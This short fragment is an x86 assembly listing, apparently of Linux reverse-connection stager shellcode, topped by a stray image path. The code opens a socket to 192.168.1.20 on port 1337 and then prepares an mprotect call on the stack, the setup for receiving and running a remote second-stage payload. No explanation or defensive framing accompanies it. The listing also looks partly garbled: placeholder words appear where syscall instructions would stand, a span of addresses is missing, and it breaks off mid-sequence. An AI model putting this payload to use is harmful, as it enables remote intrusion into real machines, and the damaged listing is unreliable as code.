 0x00417000 6A0A push byte 0xa
0x00417002 5E pop esi
0x00417003 31DB xor ebx,ebx
0x00417005 F7E3 mul ebx
0x00417007 53 push ebx
0x00417008 43 inc ebx
0x00417009 53 push ebx
0x0041700a 6A02 push byte 0x2
0x0041700c B066 mov al,0x66
0x0041700e 89E1 mov ecx,esp
0x00417010 socket
0x00417012 97 xchg eax,edi
0x00417013 5B pop ebx
0x00417014 68C0A80114 push dword 0x1401a8c0
0x00417019 6802000539 push dword 0x39050002
0x0041701e 89E1 mov ecx,esp
0x00417020 6A66 push byte 0x66
0x00417022 58 pop eax
0x00417023 50 push eax
0x00417024 51 push ecx
0x00417025 57 push edi
0x00417026 89E1 mov ecx,esp
0x00417028 43 inc ebx
0x00417029 connect
0x0041702b 85C0 test eax,eax
0x0041702d 79 jns 0x1
0x00417048 B207 mov dl,0x7
0x0041704a B900100000 mov ecx,0x1000
0x0041704f 89E3 mov ebx,esp
0x00417051 C1EB0C shr ebx,0xc
0x00417054 C1E30C shl ebx,0xc
0x00417057 B07D mov al,0x7d